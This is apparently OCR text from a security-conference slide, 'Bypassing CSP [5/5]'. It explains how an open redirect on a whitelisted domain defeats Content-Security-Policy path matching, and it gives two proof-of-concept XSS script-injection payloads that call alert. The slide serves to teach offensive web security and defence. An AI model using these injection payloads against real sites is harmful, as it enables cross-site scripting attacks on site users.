 BYPASSING CSP [5/5]
Path relaxation
Path relaxation due to open redirect in whitelist
script-src https://whitelisted.com/totally/secure.js https://site.with.redirect.com;
object-src 'none';
Bypass
Path is ignored
after redirect!
">'><script src="https://whitelisted.com/jsonp?callback=alert">
">'><script src="https://site.with.redirect.com/redirect?url=https%3A//whitelisted.com/jsonp%2Fcallback%3Dalert">
Spec: "To avoid leaking path information cross-origin (as discussed in Homakov's Using Content-Security-Policy for Evil),
the matching algorithm ignores path component of a source expression if the resource loaded is the result of a redirect."
AREA 41
SECURITY CONFERENCE
PLATINUM
NTT Com
THE
OF